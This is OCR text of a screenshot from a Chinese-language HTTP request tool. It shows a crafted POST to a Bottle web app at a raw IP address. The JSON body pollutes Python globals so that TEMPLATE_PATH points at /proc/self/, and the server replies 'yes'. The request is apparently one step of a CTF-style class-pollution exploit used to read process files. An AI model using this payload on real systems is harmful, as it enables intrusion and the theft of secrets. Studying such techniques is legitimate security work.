 Request
数据包扫描
美 化
热加载
构造请求
1 POST /setValue?name=setval HTTP/1.1
2 Host: 39.106.16.204:16613
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/
20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9 Content-Type: application/json
10 Content-Length auto : 5
11
12 {"path":"__globals__.bottle.TEMPLATE_PATH","value":["./", "./views/","/proc/
self/"]}
Responses
3bytes / 36ms
1 HTTP/1.0 200 OK
2 Date: Mon, 24 Mar 2025 08:30:30 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 3
6
7 yes